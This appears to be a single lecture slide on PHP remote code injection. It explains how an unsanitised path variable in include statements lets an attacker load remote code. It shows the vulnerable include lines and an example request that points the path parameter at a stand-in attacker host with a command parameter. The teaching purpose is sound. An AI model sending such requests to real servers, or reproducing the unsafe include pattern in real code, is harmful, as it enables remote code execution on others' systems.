

# Code Injection
Further variant on injection attacks
Input includes code that is then executed
see PHP remote code injection vulnerability
variable + global field variables + remote include
this type of attack is widely exploited
<?php
include $path . 'functions.php';  include $path . 'data/prefs.php';
GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls

14